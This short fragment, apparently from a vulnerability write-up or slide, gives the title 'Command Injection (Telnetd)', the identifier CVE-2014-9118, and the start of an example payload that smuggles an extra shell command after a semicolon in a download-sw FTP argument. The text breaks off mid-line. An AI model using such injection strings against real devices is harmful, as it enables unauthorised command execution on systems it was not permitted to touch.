 Command Injection (Telnetd)
CVE-2014-9118
Command Injection via the telnetd session
# download-sw “ftp://123:213@213/;ls -...